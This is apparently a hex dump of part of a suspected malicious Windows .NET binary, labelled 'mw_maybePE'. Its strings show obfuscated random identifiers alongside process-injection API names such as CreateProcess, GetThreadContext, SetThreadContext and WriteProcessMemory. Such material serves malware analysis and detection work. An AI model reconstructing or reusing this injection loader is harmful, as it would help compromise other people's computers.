 1801927f8 mw_maybePE:
1801927f8 00 00 00 00 00 00 00 00 ........
180192800 fd df ad de 00 07 73 4b-3b f3 a5 1d 0c 2e 63 63-74 6f 72 00 00 d7 93 4d-3b 00 00 07 03 4e 3b 3b ......sK;.....cctor....M;....N;;
180192820 a7 1d 18 30 38 65 6b 6e-33 63 46 48 63 75 59 07-03 50 3b 3b a8 1d 38 37-32 69 71 55 58 43 6f 41 ...08ekn3cFHcuY..P;;..872iqUXCoA
180192840 49 37 63 6d 79 79 44 52-65 6b 58 47 74 61 67 34-47 63 4d 07 63 52 3b 6b-a9 1d 1c 43 43 71 43 70 I7cmyyDRekXGtag4GcM.cR;k...CCqCp
180192860 46 6e 4c 43 4d 44 58 6e-4e 00 00 d7 03 54 3b 02-e7 73 54 3b 00 07 b3 54-3b 93 aa 1d 0a 2e 63 74 FnLCMDXnN....T;..sT;...T;.....ct
180192880 6f 72 40 00 d7 93 4d 3b-04 d7 93 a1 2c e7 93 56-3b 00 34 67 65 74 5f 52-75 6e 6e 69 6e 67 4f 6e or@...M;....,..V;.4get_RunningOn
1801928a0 36 34 42 69 74 73 50 72-6f 67 72 61 6d 00 00 d7-03 17 2c 00 00 3e 50 55-6f 41 70 62 46 79 33 76 64BitsProgram.....,..>PUoApbFy3v
1801928c0 51 4e 64 54 44 5a 47 36-38 45 4d 50 69 33 54 32-44 62 41 62 71 40 00 d7-93 a1 2c 00 00 26 45 32 QNdTDZG68EMPi3T2DbAbq@....,..&E2
1801928e0 4d 54 6b 68 6d 48 5a 66-49 53 4f 6f 4a 50 62 31-49 40 00 d7 93 4d 3b 08-d7 93 a1 2c e7 d3 56 3b MTkhmHZfISOoJPb1I@...M;....,..V;
180192900 d7 f3 9f 2c d7 93 a1 2c-00 2e 47 6e 67 59 39 4e-77 42 63 4b 6f 56 41 54-58 32 52 76 34 77 5a 53 ...,...,..GngY9NwBcKoVATX2Rv4wZS
180192920 43 40 00 d7 93 4d 3b 08-d7 93 a1 2c d7 93 a1 2c-d7 93 a1 2c d7 73 33 30-00 2c 58 72 33 53 76 73 C@...M;....,...,...,.s30.,Xr3Svs
180192940 6f 30 31 4d 7a 7a 33 73-43 44 76 4f 57 51 47 36-00 00 d7 93 a1 2c 02 d7-f3 9f 2c 00 38 69 71 33 o01Mzz3sCDvOWQG6.....,....,.8iq3
180192960 61 42 53 57 7a 41 6d 6b-79 50 53 4f 57 6e 46 70-55 4b 39 42 33 4e 62 44-74 00 00 d7 03 17 2c 02 aBSWzAmkyPSOWnFpUK9B3NbDt.....,.
180192980 d7 f3 9f 2c 00 16 4f 70-65 6e 50 72 6f 63 65 73-73 00 00 d7 93 a1 2c 06-d7 73 33 30 d7 03 17 2c ...,..OpenProcess.....,..s30...,
1801929a0 d7 f3 9f 2c 00 20 54 65-72 6d 69 6e 61 74 65 50-72 6f 63 65 73 73 00 00-d7 03 17 2c 04 d7 93 a1 ...,. TerminateProcess.....,....
1801929c0 2c d7 73 33 30 00 16 43-6c 6f 73 65 48 61 6e 64-6c 65 00 00 d7 03 17 2c-02 d7 93 a1 2c 00 1a 43 ,.s30..CloseHandle.....,....,..C
1801929e0 72 65 61 74 65 50 72 6f-63 65 73 73 00 00 d7 03-17 2c 14 d7 53 3f 2b d7-53 3f 2b d7 93 a1 2c d7 reateProcess.....,..S?+.S?+...,.
180192a00 93 a1 2c d7 03 17 2c d7-73 33 30 d7 93 a1 2c d7-53 3f 2b d7 93 a1 2c d7-93 a1 2c 00 20 47 65 74 ..,...,.s30...,.S?+...,...,. Get
180192a20 54 68 72 65 61 64 43 6f-6e 74 65 78 74 00 00 d7-03 17 2c 04 d7 93 a1 2c-d7 93 a1 2c 00 2a 57 6f ThreadContext.....,....,...,.*Wo
180192a40 77 36 34 47 65 74 54 68-72 65 61 64 43 6f 6e 74-65 78 74 20 53 65 74 54-68 72 65 61 64 43 6f 6e w64GetThreadContext SetThreadCon
180192a60 74 65 78 74 2a 57 6f 77-36 34 53 65 74 54 68 72-65 61 64 43 6f 6e 74 65-78 74 24 57 72 69 74 65 text*Wow64SetThreadContext$Write
180192a80 50 72 6f 63 65 73 73 4d-65 6d 6f 72 79 00 00 d7-03 17 2c 0a d7 93 a1 2c-d7 93 a1 2c d7 93 a1 2c ProcessMemory.....,....,...,...,
180192aa0 d7 73 33 30 e7 13 57 3b-00 00 d7 03 17 2c 0a-d7 93 a1 2c d7 93 a1 2c-e7 73 54 3b d7 73 33 30 .s30..W;.....,....,...,.sT;.s30
180192ac0 e7 13 57 3b 00 1a 56 69-72 74 75 61 6c 46 72 65-65 45 78 00 00 d7 03 17-2c 08 d7 93 a1 2c d7 93 ..W;..VirtualFreeEx.....,....,..
180192ae0 a1 2c d7 f3 9f 2c d7 f3-9f 2c 00 07 53 57 3b e3-ab 1d 1c 71 30 71 6b 44-49 33 51 59 52 31 70 7a .,...,...,..SW;....q0qkDI3QYR1pz
180192b00 79 00 00 e7 93 58 3b 02-d7 03 54 3b 00 07 d3 58-3b a3 ac 1d 14 4d 65 73-73 61 67 65 42 6f 78 00 y....X;...T;...X;....MessageBox.
180192b20 00 d7 f3 9f 2c 08 d7 93-a1 2c d7 53 3f 2b d7 53-3f 2b d7 33 5b 3b 00 36-4e 4e 34 41 32 36 7a 49 ....,....,.S?+.S?+.3[;.6NN4A26zI
180192b40 4e 5a 61 74 4a 63 57 69-7a 51 44 44 58 37 4f 66-7a 49 30 00 00 e7 73 54-3b 06 e7 73 54 3b e7 73 NZatJcWizQDDX7OfzI0...sT;..sT;.s
180192b60 54 3b e7 73 54 3b 00 34-6d 41 56 39 4e 71 67 4c-4a 67 4e 6f 5a 73 62 37-72 69 61 53 68 30 5a 76 T;.sT;.4mAV9NqgLJgNoZsb7riaSh0Zv